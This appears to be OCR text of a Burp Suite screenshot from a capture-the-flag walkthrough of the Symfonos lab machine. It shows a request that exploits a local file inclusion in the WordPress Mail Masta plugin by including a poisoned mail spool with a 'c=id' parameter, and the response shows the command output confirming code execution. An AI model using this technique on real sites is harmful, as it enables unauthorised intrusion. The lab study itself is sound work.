 Request
Pretty Raw Hex \n
1 GET
/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?
pl=/var/mail/helios&c=id HTTP/1.1
2 Host: symfonos.local
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
83 for name=blah.com type=MX: Host not found, try again
84
85 --2EE7C40AB0.1642120325/symfonos.localdomain
86 Content-Description: Undelivered Message
87 Content-Type: message/rfc822
88 Content-Transfer-Encoding: 8bit
89
90 Return-Path: <helios@symfonos.localdomain>
91 Received: by symfonos.localdomain (Postfix, from userid 1000)
92 id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT)
93 To: helios@blah.com
94 Subject: New WordPress Site
95 X-PHP-Originating-Script: 1000:class-phpmailer.php
96 Date: Sat, 29 Jun 2019 00:46:02 +0000
97 From: WordPress <wordpress@192.168.201.134>
98 Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134>
99 X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
100 MIME-Version: 1.0
101 Content-Type: text/plain; charset=UTF-8
102
103 Your new WordPress site has been successfully set up at:
104
105 http://192.168.201.134/h3l105
106
107 You can log in to the administrator account with the following
information:
108
109 Username: admin
110 Password: The password you chose during installation.
111 Log in here: http://192.168.201.134/h3l105/wp-login.php
112
113 We hope you enjoy your new site. Thanks!
114
115 --The WordPress Team
116 https://wordpress.org/
117
118
119 --2EE7C40AB0.1642120325/symfonos.localdomain--
120
121 From asdf@symfonos.localdomain  Thu Jan 13 23:01:51 2022
122 Return-Path: <asdf@symfonos.localdomain>
123 X-Original-To: helios
124 Delivered-To: helios@symfonos.localdomain
125 Received: from unknown (unknown [192.168.56.103])
126 by symfonos.localdomain (Postfix) with SMTP id 3F9AB4002E
127 for <helios>; Thu, 13 Jan 2022 23:01:23 -0600 (CST)
128
129 uid=1000(helios) gid=1000(helios)
groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),4
6(plugdev),108(netdev)
130
131 From asdfqwerty@symfonos.localdomain  Thu Jan 13 23:19:50 2022
132 Return-Path: <asdfqwerty@symfonos.localdomain>
133 X-Original-To: root
134 Delivered-To: root@symfonos.localdomain
135 Received: from unknown (unknown [192.168.56.103])
136 by symfonos.localdomain (Postfix) with SMTP id F203A4002E
137 for <root>; Thu, 13 Jan 2022 23:19:36 -0600 (CST)
138
139 uid=1000(helios) gid=1000(helios)
groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),4
6(plugdev),108(netdev)